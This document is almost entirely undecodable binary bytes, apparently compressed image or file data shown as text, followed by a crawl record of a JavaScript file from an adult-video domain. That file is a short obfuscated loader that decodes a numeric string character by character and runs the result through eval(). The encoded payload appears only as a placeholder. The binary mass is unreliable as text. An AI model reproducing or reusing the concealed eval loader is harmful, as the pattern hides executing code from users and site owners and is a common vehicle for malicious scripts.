��źp���߶0�����R�ܩ`�S��!YI?� ���|�\e%Q3FٰT+$�;Ju�(CN�j_A��d㑠�|���& ���j`ճ�8�[0��Su��Xp�~�A]���>���i)۾�>���f��+l�q>s�E. P(�U��R�F�,�&SN:��M�F)�.��b|zi��}�JB� ��{� jcӵ� �3k� Kn���,��i��nb9ML�a���uڼ�����3<c|A�ֆ�TQ�G\�&N�S��=���Ѕ-dj���?�_u�1ҫ/{,��*�
<sźᅽ���=����(�q��V@ӟ�N�4ՙZm�tE�(R�_��JBJHP;ȹWo�78{�[�0���@(g��mj�I��(+���elŖ2��ylT�!�5DĐ���-���O�-c���'�h�+����)��*�)�u܉��\���ڝ�`�����R Ɛz�ʁ2k�ةɘ��PSrS�JA7�Uu܎��e^�x{�0[d?fۗK`6���y8g�^�[��{�x�6����?�) Lr�'Ψ�>�ө��B�%A!e&�X�-���Qâ���4W����u�. ��*U����
1Z��nzoc̀����Sp�J0�/h�L���֔4��j�uny�[hYV�ۊN�G �ā�(	+�i#Z�^b�eYT@���҇����G�Jԕ]eJ���
Z��]��������K�//[ҜX�	h�v���/n�����6��G`k�ʚ�Fw����H��.�w~��0�	m.-KH)V����u�ژQI?����o!T�l	/�}��T�u�}F�-��Yv�6�;'q��q�p�t��Q�RB|4M�y�}�W�Z�&=u�̅)1�
i6;$8����\tǲ�w�,\��ۓ)I�N����w�v0�;���(nB{����p��4�bZ�e�D*=(+-��[C~b�⬑ʻ�Ѿ��l:��5�BБXp"k�x��/�[�T��ͪ��fc��>�k)ղ�6�ܚ�բ=��Ze���ҕ��tEt�Jp3�
RH�8��\�\[���bѱ�Dƥ'@4ԑҥ~����y�ʐ�&@:�d�#oLrʞuC>Pݩh-sP�SYq(1Uj9J-qO�BDڝ#(W?��!P�%��t�(G��j�n.�	tO1�?����t��m�,�r�ʔ��H�H'����_*(d~*�c�9�I������h�yV!�܅����d�*% ]Dܘg{�xf�˯��)9����|��Z��W����(R�)N����IN�t�3J�쏧��kL�U6�CYN�*Q]Z
T��"?��G ߦ9k�]\�FXI�r�6�uF�a�6��U � r�S�LTXE(��i�) �z�z8����+��%�\qJ뷨��-dʀ��}u��yz]�:���"R�Ȗ����6�*Pp n;�{`e�WB����ϯ:��ܲJ�D��Z��kuOz�Jk���w5��ڽ/T(���G���%���ë�{{���'򤴏v��@;���>�n❸9�*���(���Xq�Dg�ځP�F�ێ �#�JҢҥ���{�cz1e,�>r�ۨsj�!wW���6m��z��ܘ߻Zܡ-��;S�O:�:B��b�G�B�� l��7��x=nB 􏧯��YB�Hƞ5%����X-8��-ب�c������bL�9�W�	42͚��훈�	H��������ڊY�	IZeC�A�U��zqH�@Y)(
G�������{�	S!&&|���Ci#)=��QYZ|Ʈ�5E@]��X[���� ۋ�o�2��s�RZ��K�'jmN((�����~�[a�PV����i'�e e֙����z�F�=�cT�rӿ��ٖ��a;�q�@))�8kmn��b{�����_�2����h;�%M̞5<PfYPi�T�zu
<G�o�RI�5Fے��B���m�ip�6��@5:�r5�Z�^$�)A��Y����VAC�q]JV�X�[CVB� �x��awp��!0�9ʾN0�%Y�M>$��G���n<X촷ܗt�-)�)b�ؒn~x}g��E��?��1���ıe���ܟ��R^h�#S�/5橅��B�̡RR��
���fSvoiJ�HQ�n:��O����L*���a�Bժ�	'@ٺ�X�$������;�1�����	��qא�S�R��H��Ha�ؕ�!>��E��c�����V�e�ӊL��G-�y��`7N,��(&O�y���r�&�=%AJZ�=F�H粿1�c�ħFp���]+����f ����=.k�IS+RF��<u����%JNX&�����k����t�K^Xݴ���{}0���9��\�^�D��������)a�]<Z��*=���[�Hp����������L�5r�FL�'���n��Bv+�H���E�?,Hm]S�*||�v�2�9��H��-2�G�-h%�/��d���1#a��6�$@�^��	:����ə�t(�t�-�Uڳ��aE'� oJx����}�Ԯ1�-�P�:�)
$���?�|j���j�;�\X�y�q9F�k��:=j�r|,��)�/e�Ce(B$�6.�}#�d=� �I����2�d�X��q�ȓ��L�s���_� �~i)yE�|���.ԚKL�0nJ���b��&��_Ltj-�i��S�T��%iR�D�H����R�)�T�(u�*
O�ë|�ݸ.Yn���Ҿ���@̅�L��j}Q+�P��q��HXv��T@��؟X�aƭ�pF��轆.�-���eC�OC=|�rm�G�Ɵ��F}�Y
!�nR@���b���v�I;�M���O�+�ql�Ye����t�s��g�O-��4�S�4 �Ea��Х);���x=��x����^���妓l����$�|��b=�qʱL:خ�N���@�Qe�,:�Sf�ЄͷY�����1+D��#m#º��D���b�L�:=j�.�::
�
�RP�R��Ҧ����¾!mX���c�FCn'� !���N�
���<���I�S�HE'��U�S�!ɐ3*�Tb[��<�y��z����waM�@
����|Zqs�J��=x��P�����GKAJ�S�p��[߷�Av�	���ʃ�`�PRZ`]��<r�����S�:z�֟� ��k�?����Pc�Gm����q�8�GtW�{�:�ʘ�}EIp��ŒBO�������4����C?��Z�-���9eY*�IU�p)$��if�P ���~A�ao6��Z�J{[��	��r������d	�N�Da�ٻ��rA)�۞��i!:�`���)0E+�K	(Z�p@O��xrYLNZt�� �(���U<�F��*�[�$y�1mF�����w��7N(������@<��eߴ5pc�yz���o�
mu����)Np�L��hZ��_��W���������=�p��A�㶱Va!���ۋmP���Cf�7y"����Τ���BB�:�EO��>G���9�c�t�S ��["K��T�$_~˞1`��q,z��,��G���b��5�8nz�U/2��5B�w6g��in�M���zQ�綷��9W*qW����-���0Nïn]u���	Ӟ�N��^!�e�\��[�������$� ΢t��k-T�")/M��H�]f��W*�8�� �itèuM5���B���֨}��l��NIe0	��J����eҵ6��]��q�ɫ������k�gğ
P��z_yM��μ�i�^ۺz��ʺLL�Y���/�xέr?`��*>�{sӜ$�ԦW�-�Md(��2*Zm.�!ɐ��RPRHE��������i�*R�Y&`�us�Z|�LP�.[��R�@y^Kb��@U���aJt�'�tӥonT[R�b4�_cO��v��F6Je@��1j58�,)���H-IZ
R��k��a���g����>�}�s��F���*���8;+Cw�d���H=�իҲnZ��(Ys&Gz6�R�vfό�%)��M|"�$,ܒ{L����a��򾐐$릺�^|{X��w�_$���� O=�m^�R$�A+����m����鎦���K�-��N�n�]*�~��k[�A��V�J��>Z�V� ]@��\v7돭&��*^����ք*4����9|��֓rBO�ֵ�_�_z��Χ��V� �q�^^��1u��Q	
������˶S��������`Dd��S�3JR�uJ�
�zs�� {�{�rS*r@��Z�ی�0�f�'X�:���jL�N`T��H��� ��(:����̀@ڞnA���Ͽ��#�/qj���F�H�w~��C���W6m��;(x�>qV�D����R�(�T�Z�O^B�ǈ��wpj��1��P�nC�,�'E��NG�D8钆�r���7��$꽰<[6�9S��<�䒅�����ٓ����-&�%N��T��-F˩gi�:"Z&�u��U��R{���J�yu���8�\+��~� ެ����+l@%6�m�8`�P'�Q+S% ��z�[��.��
��l1��	є )I#N�ӭQ7�7'������րI���&BR���Itv�&�'i�nz=�4�N�<
3 Vzm	���-�$����b�$�T��=�'��@h!�!#h�cd����PRgh����&E*3?�R��z�������jg�L\ubT� u����[kJ�i`	V�	 v=:aB�A ��M1Z��d�Ts�M5mCi�,8�[i���Ro9�����'�L3C��I�c�H=l�$鿔�i�w]����[��x!��U*�R�%r"���m�]R���[J�}'�ؐ���z����G�*�
�g���YZ��0^IR���ip�st���S�B ��4�3�3@*̙�U�����șf�/d����ɵ��Xii�=M�S͸���~O��ڋ�����j$uҨ_m��p�۶��N%Ѯ�dY:
��~d�£�k��6P
��h�Դ�:�|��s��_� �m��0ZD �u��b�.����!���ju��T)0ԑ1{�)��?�g)��,�� p�[�{{� }qe6�l����+S�d�ҫ���K��&BS���=�WOm��m2[ũB:w��k������FT�Z�^�~�l�� �^�dn����EB�'�H��-l��.�%^�� |������~��4��N�������Ɲ��/N}!�L� �%D)h� P�|�M����S��g��H�&�7AҼ�/4Ȕ����J��w�i�u������'�&\2��
	��O_�� i.i�&;���~K�
��mZC�ߌ�[��~���b��0���$��zM4��M���?��J)Q��eD�i]R4z��v������ ���N=?�-p���K�0��2L����=+��nX鿾m.�/(����F�6oL8fǕ%���7p�./�6�����V�Sm�M9���W!�-\b.VgY�w��*���m+߹;n6 ����IS�(?��)���F&#]}z�qP�����,/o���\�(�1[*�-�<�iΗ�Z�Ae{��	*��k��6�p�����B����� �m (�k�P��wS�R�M�s�pa�8A��h�����9)��`\�^f�		��8��~�r�f�:� i�>�b���P��L�q� Q�FnuK)*"B'��Q����z~ o�n�B%�xS�+�u1�H���>^!�%��J��:F�>UyPI�I@�ҽ�����(�����i�kH�>�Q�1��5�O�m��<�5�CIyA)V���I��<�]ΚF�SER�̦{���M"��Z��Z�EB�6���ڋ-�qYɰ"��! ��T��H=G!֘!��P:�M8
����C.�h?�\I��A��e�MLm�L���̄6���>�ot  �AH�/2����G<�.v���<�0-
����uI�Ro�ʗSRi�uZ��/��(/�4�.���j�j(s���>���O��	T�4�Q ��fn��@����G���IM��\�t�rL#���+��!d*Ď���\��� DiHL�?/���2��P�U����؛s�4�"i���hi��Qh�K*J[�@=7ԡ��8�.����� �>?ӟ:|��e��j��Y*)[@��xHM��c�TJ��޺R.���4	�Z\�ꇅz�iL�vb�E�7�\(�V��s�ħbn�Q� ��?zep�m� k��X���.�k�+VΉRҕ[p��ߞ�`�C� �|}|j:��w������#�ڠ� �|�9w>�%!
Q?�v�|\���� ��}��1���;�$����#���\/~���� �V�Z���9�,;��"�p� ��md�{�X�'{!y�1d�^�$=�¼���g�8�FO�
��~�)�+IZ�	YR���C�O�-�6ǼR�'�=� �@Z�AjR�\ә�r��φq��s��p��H�ҳ܁o��dݺ�fR�|���p����I��O-�!�(�˲�JA)?�c�
7r���r}oZ6�&;��UKsi9ν�Gw)SQ�PG��� �Q���P����)b��ڲ ��?ZU r��S��g��v�*bE�̣�)�b��O̍��s3�$��������L�&ܺ�K� *I�GZ� �XuS�c9u���ey��2F���z*V�
U��2���*��ɾ:���}�2�%�3�w_�����4a�-�y�?���qٌ��َ�  N��w�����c��p������@�P$�=u;뮵���I8�)~��3a�S�6��Z!L�-�����nE��'��/��q�R�&R;���U���Ik��^�|\R� �Y'�,A�O�>��,�$�)��HK��h�J�|{a.��+�x ���mg`��qi�o�q\A��KJ �S�G�N�02���SvJ6�3�S[�t�E�ol=Vx��SH,+7���ݢ]�Ÿ�:��)�n���!ӨU&Q�O;�ߵd}|�E� ��Xް�����yhi��.��@I@H���#T�,v�S��jh|��n�p
�~�� �U��mr8ܴ�=��<�?z�Uս�E�R�@!I�Q�ʋ�2���YYǛYa�R�R֠6%1B���e���U�	�֩s0�;����S��*��/�A2w
�#`~�
��,C�sIR͂dT�I����x��Ob��ZJ�q[G"E{9�����$���Hܝr�����">R�9�Z��<����|�Lz��@�	ȥ-cy������ZG�2`⣘h���8���aMC����ʊZP%'u��6.�m_�BGւb,� ?Z�U�c�:CE�:�LܫTN�lQ_�I�7	sv+���&�_;�7�I�0X�Q�?ZJ��2c�u�ehy�.�XQN�O���_��pv�(Z��O�KP�I߻�ZOy�O�K�=�a����Ji�0;}���y]����>x���í���n�:[VT�n���=������N��$�7��I�w"�#�u� �!�H΂��[�2 �~BF���I���/͕�a��Ja&<k
hL3�3H��Kf��,�N$����/ �h��V'��|T{�8W� �S׾���m �������Ӛ#�R�n<G�</�1Q��6�ܭ�"���QQ��V�H(. ��D  ���Q���'3�p(��Q�R���(�n����&d� oV&j�ҿ��� &<8���
z;̠��A
����̈́Z�,�!(���#�.���i�$��nx@�t�ՂƎ�(�b4ڔ��)%<�����{�8Ć�M�Z8�:	��3�yN�[�.�]��W�#=�A��*Km-��eKq?!�����slY��0���{0�-��\��y#��?j7�b8kKπ\D���r�U�2W��HQ�t�8I�☭%eI<!|t��{j��/3 ���=��`��.�)j9�3#�t���n�:��� T�'���1o]-j̩�����T�/�mJ���A�I`7Q��^*B�.CJU��,PA���?<~$������_�iA3�IR �r�,�+/Agj��=>KR�v�ܳ` I76���^sv���A�9��M"�b:Uk���!Jβ���J���J��h����$"�I3�iHs���	O��L�r�:ܕ�y�;kCK��dL��뿮�^ٕ����M2�0�t�-�n�l	B�	��@_�Ŗ�S��i�µCD%~���']#�R���^Z)���&.�)�Ӣ��Ϙ�@=��c�=���1�GD���F�UC{h�bۇ�yr��]A��a��X%Ny��r	$#����_gX`����oݔ��#�Ҽ��YN�y�d��xN���N])�mmƽ͍�6�6�� �,�[ڥp '�__:�aw�Y)��wY�Ӭ*��.�yR[l4M��u :�k�4���*Ԛ�%v[�)Q��'_�I�A��G�ʕ�Y�x,$�iRn��oM��bY�<�G�V�aK@����Ucwd��Sc���W�A�=��������*���D���3Ji���F����:�E�H�9�{�Yj$���$΃�>'m)���[�R=�`@��=�s�Q2�]�W`*�������ʖ�yy	��
�=i#�Mq��z�-J#O��F�>t%\���S�i(����F���ze��My��EM�N���-A qe���ֱ���[���B��`���܍:�"���1\1�.Ҧ�
:*s�u �:9d,�(���B�V�
��e�(p
N9Cۗ��F��gh��B���?��ug�~;��i�b/��2�% �c�j��8�
Fva�f1�QC`��C���S��� ,x����=�^_N����ˮ�y��+�n����V�[\���`�;�H��!q7����
+J��JT���N9����[��e7����U�g�9z�C��j���p�K{����Bw���6���灉Z��F�O:����b���&G�A��x�v�Ꞗ��Z�9�;��Aq�)Y�3OQ�JEŃ��(��A��a�R"J�ϣ��}�~�Ј=�]�c1)~[J�=*�!V?�����w��(P"jRo�@I�~�x�'�GYY���7M���??��(�p@�+a|��7#֕�hJYܧ�7��Lh�Ov��z��As����+򡘩;�sϤ[�?���/0�ԍ&�7z���h��JEʆ�+�ȿO�4�AD�ʜ� �6�HTu��ʂ�R��Eh"�iR����Չ.���	BE�=0��D��)<���c-��<��Ρ�����|��/���ڕ2�!."������4J��QP��P ��X$`��ַ�Ʈ\M�U��D�}
���-����-$Ĩ�?�e�^&�]��bw����ւ Uv����L�Z��BJ|��4!H�J~F&�|1�a������kǶ6�7x�	9.@9ʼ�m�oS� ���,�.ğD�R�_�V�o6s�g�)ArdV��N�%��7��  -���7�J�N�-�l2��1:��E����~��o*�	Dk�4�oY?.4|�}Y�<��:J�#Y�RV��u��o`;c���~x��iWV�a��	
K��;�Aҹӏ?�5È}����@ ԝ'�U�u�3g��K��&7��jj_W��<�d��#h���c���k6��e�ޠ&Ol�����Ǵ���-�;yԥ+Z��ID `��
':<�y!��p�Tm`����rp�Y�6�Z���4�\aĘ��5p��2L��}O?
pE�Ρ��N�b�H ӑ��`��:TI�fb�~�Qcp��lЀ�Iy��
�ͺ���
���:�B���*�*ϼ�pЙ��hY��IIQ@*���[ᫌE$��(�v����u��t�����T��C�ҵ"l����6=��,�.���EVUB�3Z�����
-�e)sn����7liY���A�鿣Q�˵(%]�G�>�B��O�,8���P����	�D� ,X�2�� !Q�5b�����8�H�]�IR�RU{)D�� ��al=WiAH$t��Gq�gC��^N��4�z����Dɔ�6����UU�+h@q�BBzq�����᷆÷v�ܣY�$�1\����i��әЏ�H�Ya2��BM�
�͍��}q���%�!����i�^{cx{�ikH2�fd�)��Yb�)��\[i))�b�~��1JP���_�:��OJ���A�P�p"8	r�Cw�
i@�[�L7y��+��kM*v��6c)	ii"{�)��y�3#.��
6��IR�f��m�y�'1��Z��KpT��:��������M�6ʝ.e�H-.��QH��)�BR���it�\��� v�3{H�����t��؍���֯����\��$���@4�4I�i^IȚcO�
|J�u��[EV�f��픥	)�[��(��ؒ8�Q� �f#q�!�[��PU�扞U|=�ի4?�����Vr�����L
e��r��*�S�hR��Jjì+�;�K�*;����i� şƛ�~���%ðqZs�S��){\��Ku�-Ѐ�JJr�� ��F�FQSH[e��@+H
 #�x��>��M��Z���6���$��P�p&k�� 5p��n6�2�0 3>'m�t��f��-B��52�ְB��\pS~� ,S�}췇8�/ɰ�~Xʐ��H�������Sp�{�))�?� ��yާ�K�I;,�M֐쨉e�)Q*RP����G�����:��0���rLW�z6<�u� ��Ŗ#n�[��Am��6���.|�A��!���H~���$95(J��п�rH>�r'~����.��,�u�ʁ+qi�@ �]=��%xg�}�"��:@@-Ϗft�PUfAə)k��g���Ft���=6�����L��u)��(m��b�����7�Y�����@�	ͦ�v�U��qFs���A9H�A?`w��� gL���!i4\�B��zg���X�Wh>�d49m�c{t� ��q��{��c��QԂjq����������e��	���[��kB�k�lm���|Η�y��0�IC��*��}<n���A,+c�M5��Eq+V�yh$;Z�)&�� "�
҆�Hs�ם<�������d��;��I���ØkԺ%�S�Sꏦ*���O��*�[c��Z�'�÷ԩ�uA��\߼�*u�����^�^$5�zi>t�(e܄� �*��Z�9J��
R��d��V�\)$����3��V�3	Y��<�Rt�[�(��9]�Hs&O�ӥ|2�I|�7�Mc�Uh�	�\�����)� ��ӘB�&�%W! l�*��F#|��i�8�tP�m㾡x����Kmxջj�S'0��~R�x{Ҭ��h�ZA�h�+�N�Ia3�R�/��K󔳹J&��@�,>
�<�q�&��-V��Kl��4Sz�j���m�	��"蹘$�����������^��#-�h���%��5�W�*��K)uR ^��Bz_�����ka|������^��n\2w���k����ƣh�Xi�
�l��lr�'S㡨;�+���R�+��\,Ȕ�It-�%8��Q7%��ɽ�8�~�?p'
���7�[�dB�����ihk'�� ���8��._ex��c��CJZ3(�J�a��{�9���=%*x��t�~O�ɾ�ї�X��� B4�JEUw�����7�����uj�GΗ��Lh�����#�M��&�1�m��P#�~���o�e%�!%K�@����%*��m��Ԅ���W t�=~�p�p���tӧY?([��9��D���5�꣸��4�:�"�9HM��%.��VT�z�ք�ڒ�<�?a�s��Z� ����X��p����"BB�vS�v�2�{%�(&�zA6�,�ٰl��5�~�..���6�u�4�D$%�=[G
$�w�[��l ��z�C�9�j���X�=6��&�hî$�'mu񬶍h�����><2]T��)��
f���8����.�e*��)�О,ĕ�a<��-'�N
3R�S��;��5 �pB���1�� ��V����
R6�cY��y��^)��/23�ן��*v�L�8ӭ=
 �X�_�v��rم�h�}|*���YRTM~?J5��=�������TH�<X�:bN��eY�t�U��%E�Ǉޘ¯���@Z�M��OȌ;M�/���m�*��� Jd%�����L���k3Ia���Ԥ�K����RT���[�bs�])��N�Ԛ�p;+K�D$�^�6ߗ:)�EFά3��:�F�O�� ���m�oHO�i{y�rɛ������ #�Ӑ�벸
]��0��_�א�4��ܚ�o"����A�Pj�������o�l�"�S�\s߳��[eiB�@W=�t�]	k�6�W�N8�M˭�����`��_	�FZ��i�����2�<�����Ab�r���AP����G���,�}�E*�΢=}��mHJ�lAV�� �R��A�I�#n��V�*HC�qK'n�ܒS�S�P�n�ӕ1�S<��xx)0����u3>�h��֥4�;P��@r��(�Ȱ���[
xޗ��� ���`��*o�b�&�2��������OijT�]%��$�:Ӄ�1��6@+9�)[�aM����:��Xi����j�Qmdn�H ����	���-�5qj��� p)J��z�	�LV���?2�	<���r�S����\�6�%�I�U�\J�M�,�a\��h�k��YC�rO�~೏al� ����I��@�M�����8ߊn0���fn�z. �ҷ��>�i�6=1���ڱ2R���X!��m�m���oç	q�YaM4}�+���g��ڎa�LWs�X�(���&2��S��ڊ�uƳD����6�!�ZJcH�-����� I����A��9S�� ��j���
Bw( i?��]�� ��}����е�:���c�JQ{Qs��Y�C��)��$�dHtG�R�&��n��k!f��x��(����j��J	�ΰ�ܙ����յ�	^x�22��{*ǟ�G}i��Wi�[1���ײ�-�T���A��Y���>��ui)II(I6��>��t6�2�){)��41��e�{E�VI]��k3���n������W�3�Q]�Ć򹐦jT�)	�tK�Ɠ��j���ݱ}{��K��щ�IZT��9�A�)P:�1Uo{O]�ێ�%Ar=��R��5���r�aƦB�Y~{�;�e:�)�T��|��(q�%��\7�!��
��M�� ����>5�׼t� ��Z�kD� �_�q�I48%�&�#xr;��/�$�^θ9<����,��ƙ��M��R�p�Q�w$ z֣�Wǘ�� s~�O���bTRU�D���o�NJ�cŀꔤ%>Z��m �tB�׎q�Ih�ڵ
C���ۦ�UΗ(e���9�f'i?�r�A�R|���R;�@�/߿뉃~�ܥ��*�CS��C,�q)��i)�k�]��
��
����_��_����x!n�3'md�G^�-�7�+ã��B�&�HR�	�	��k|�r�m"Ay�Ta˛ws���Nă��v��.�Cqo���	���A�p�}a��7�Mmդ!>�`�F�F�`g�ֳ1����]M��z�HRS��`(���1Z��Z��_�� ��1H��\S~���)O=yn �W3ϐ�Wi)Aش� *��l~Ti���� �k��R ��֋��bb�$X� _�>�ΓA�v�P�&�R?f��}����d�Q� �P������*���. ��kt��)M���q������5aou�0I!*Nǡ���5˖�.�Kg:��H����H� A���c�^��X��h�P:~��)p���d{R��EZȺ��ە[ۑ~qxpջj�d�#~����_�}3�?i������yvBz�*���1GV�Ԅ4,�'Y�ژ���T��9py� ��L2M�̴�i��Z��2��l�i��ի�u��k)��Q�Z��R��@*M���1�.+\����yT׆�6�d�ʺ��� �=P�>ΣU
]jty�7�˪mL��sr����?��Y1�=t��{!I=�du�]?��C�HQ��;��:�e�=v��\��)����i.!	SiP����k_�'��pw/T�+�4�'� ֘{c�.풀�@��]�}
�
ܨ�e:�)�((��t�����pk+v]�l��"{"h"�_��k���iҕ%)��1:��j���K-[�)��C�?3�����RWW+��tT�!�@!	J��F�k� ���܋�A9��;��y_�l 4�nw��[�%:▕m�IP=y�8et�P��[��'7(��[�d8�}Dms��ğ�!$���Bt��7ڕs(B��k�ƾF���*���]%
PJ�A>�ߞI����k+c�ao�q
I#;�ի�/?serӯ�#H1
#����z��8��A�����z��b��[Jl-�7ZD��Uo-k���2c�ޓ3=�RȺ�6�E�Vݏ�j�2jѾ1��"=�}�֠}*�*�q�qM�K��l�G�3 ΄j�i�_:�\q� :Ή^^������hv̙~�F�F�*IP˱�BKJ`#�6,�v��2q���W��6�������h��ӱ�#q�t��8�C� Ri��$�=��S�U-o�l���I��z�5�z�z �)Hm��R�5m���ֶ+4�&���)�wNX0��u��ޤ��>"U��s2�v�6A��y�U3l��&a��N�1	�2d�-K�%Ju��>���E�+�î��8kn{���x�/(�Uٔhdjw�c�>$��G��%b	� 1���vڔ'�c5�)l6�Ą��N���>�o�{]�>��ڲ�*IQ(m)\����)�����n�ZT�J�*О{R�VS��u'Iqµ�A �7q�œ�����xaBr�)��>U'�8��O�%O��� ���h��=a�r�rM�e@6��/�s�'V/k����� ���:��{kl����r��E4�����&�����#�HS��J�`�;�N�(ҍ��ie�oC!IM�M�{{��a eV�6�De ��h񗢰h��$����Ӿ ߸��$@��El�qp��r���RUA�a�%m+zJM�\r�[�yV�
��K�.d:����s����3OyR#$�m�D���ɿ#cV���mJO�ZT2���RL�.e�Nd��5�ο��

--- FILE ---
content_type: application/x-javascript
request_url: https://1malayalamsexvideo.com/js/bmrRkNaQNulcWD3Af0cVBR.js
body_size: 21741
content:
function khbofl(celm){var ihzl='Z';var kqpkrhck='A';var azarrstgxy=[];var fgjs=new RegExp('['+kqpkrhck+'-'+ihzl+']');var wthrogmib=celm.split(fgjs);for(var i=0;i<wthrogmib.length;i++){azarrstgxy.push(String.fromCharCode(parseInt(wthrogmib[i],22)/(31)));}eval(azarrstgxy.splice(1,azarrstgxy.length).join(''));}khbofl('[base64]'); 
     